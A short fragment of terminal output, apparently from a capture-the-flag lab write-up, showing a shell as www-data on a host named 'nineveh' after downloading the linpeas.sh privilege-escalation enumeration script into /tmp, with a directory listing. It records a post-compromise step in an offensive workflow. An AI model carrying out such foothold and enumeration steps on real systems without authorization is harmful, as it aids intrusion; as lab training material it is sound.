 550K .......... .......... .......... .......... .......... 74%  193K 1s
600K .......... .......... .......... .......... .......... 80%  325M 0s
650K .......... .......... .......... .......... .......... 86%  317M 0s
700K .......... .......... .......... .......... .......... 92%  244K 0s
750K .......... .......... .......... .......... .......... 98%  198K 0s
800K ........ 100%  186M=2.3s
2023-03-22 11:56:50 (350 KB/s) - 'linpeas.sh' saved [828172/828172]
www-data@nineveh:/tmp$ ls
ls
f
linpeas.sh
systemd-private-ac93204f419b474b85d087cb3007d1b1-systemd-timesyncd.service-RI
W1Y7
tmux-33
update
vmware-root
www-data@nineveh:/tmp$